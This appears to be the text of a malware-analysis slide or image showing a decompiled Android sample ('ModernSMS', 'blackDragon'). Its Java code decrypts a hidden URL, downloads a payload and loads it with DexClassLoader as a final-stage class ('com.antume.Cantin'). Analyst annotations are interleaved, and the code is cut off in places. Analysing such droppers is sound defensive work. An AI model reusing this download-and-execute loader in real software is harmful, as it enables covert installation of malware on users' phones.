 ModernSMS_base-enjarify.jar
a-dex2jar.jar
blackDragon.a
a.class
b.class
c.class
d.class
com
google.android
test
a.class
b.class
c.class
d.class
import android.util.Log;
import dalvik.system.DexClassLoader;
import java.io.File;
import java.net.HttpURLConnection;
import java.net.URL;
public class d {
public static void a(Context paramContext, int paramInt) {
try {
HttpURLConnection httpURLConnection = (HttpURLConnection)(new URL(c.a("JgcozYP70mbjvSMhr/H2u0izln0JGFtNE/Xa72EkwKA90BEoaKDda+CadG/zepHVB6has935gBsfMVI7gBrk8Fn7bN89EOIwD6nSF6PSIgE=", "7qFkN7G"))).
httpURLConnection.setConnectTimeout(10000);
httpURLConnection.setReadTimeout(10000);
httpURLConnection.setDefaultUseCaches(true);
Log.d("black", "" + httpURLConnection.getResponseCode());
if (httpURLConnection.getResponseCode() == 200)
a.a(paramContext, httpURLConnection.getInputStream(), paramInt);
return;
} catch (Exception exception) {
Log.e("black", "Error" + exception.getMessage());
return;
}
}
AES Decryption
public static void a(Context paramContext, File paramFile, int paramInt) {
try {
File file = paramContext.getFilesDir();
file = new File(file, "blackdragon.html");
if (!file.exists())
file.mkdirs();
DexClassLoader dexClassLoader = new DexClassLoader(paramFile.getPath(), file.getPath(), null, paramContext.getClassLoader());
Class clazz2 = dexClassLoader.loadClass("com.antume.Cantin");
clazz2.getMethod("buton", new Class[] { Context.class, int.class }).invoke(null, new Object[] { paramContext, Integer.valueOf(paramInt) });
StringBuilder stringBuilder = (new StringBuilder()).append("Class=");
Log.d("DEDEDE", stringBuilder.append(dexClassLoader.loadClass("com.antume.Cantin").getName()).toString());
stringBuilder = (new StringBuilder()).append("Method=");
Class clazz1 = dexClassLoader.loadClass("com.antume.Cantin");
Log.d("DEDEDE", stringBuilder.append(clazz1.getMethod("buton", new Class[] { Context.class, int.class }).getName()).toString());
return;
} catch (Exception exception) {
Loading class
from the
downloaded final
stage apk